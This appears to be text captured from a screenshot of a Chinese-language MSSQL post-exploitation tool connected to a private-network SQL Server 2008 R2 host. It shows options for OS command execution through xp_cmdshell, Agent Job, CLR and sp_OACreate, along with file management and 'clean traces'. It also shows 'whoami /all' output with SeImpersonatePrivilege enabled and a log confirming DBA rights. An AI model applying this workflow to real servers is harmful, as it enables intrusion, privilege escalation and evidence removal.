 Mssql - 192.168.5.136 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
whoami /all 执行类型(CLR) GB2312 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
组名 类型 SID 属性
====================================================== ======
=============================================================== ==========================================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
SRV-DB-0DAY\SQLServerMSSQLUser$Srv-DB-0day$MSSQLSERVER 别名 S-1-5-21-1619740584-1956147415-3598863746-1005 必需的组, 启用于默认, 启用的
组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT SERVICE\MSSQLSERVER 已知组 S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003 启用于默认, 启用的组, 组的所有者
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组, 组的所有者
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
日志输出
[*] 2025-04-27 21:13:41 - 正在连接...
[*] 2025-04-27 21:13:42 - 连接成功!
[*] 2025-04-27 21:13:42 - 当前数据库版本:
Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Developer Edition (64-bit) on Windows NT 6.1
[*] 2025-04-27 21:13:42 - 该账号是 DBA 权限!
[*] 2025-04-27 21:13:43 - 文件管理初始化成功!
[*] 2025-04-27 21:13:57 - 正在执行并获取结果，请稍等...
[*] 2025-04-27 21:13:58 - 获取结果成功!